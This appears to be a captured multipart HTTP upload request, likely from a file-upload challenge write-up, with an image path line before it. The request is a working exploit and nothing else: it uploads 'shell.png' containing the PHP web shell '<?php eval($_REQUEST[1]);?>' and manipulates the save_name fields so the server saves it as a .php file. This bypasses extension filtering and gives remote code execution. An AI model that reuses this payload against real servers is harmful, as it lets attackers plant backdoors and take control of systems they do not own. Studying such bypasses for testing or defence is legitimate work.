 ------------------------1410498488176108583624488915
Content-Disposition: form-data; name="save_name[0]"
shell.php/
-----------------------------1410498488176108583624488915
Content-Disposition: form-data; name="save_name[2]"
png
-----------------------------1410498488176108583624488915
Content-Disposition: form-data; name="upload_file"; filename="shell.png"
Content-Type: image/png
<?php eval($_REQUEST[1]);?>
-----------------------------1410498488176108583624488915
Content-Disposition: form-data; name="submit"
上传
-----------------------------1410498488176108583624488915--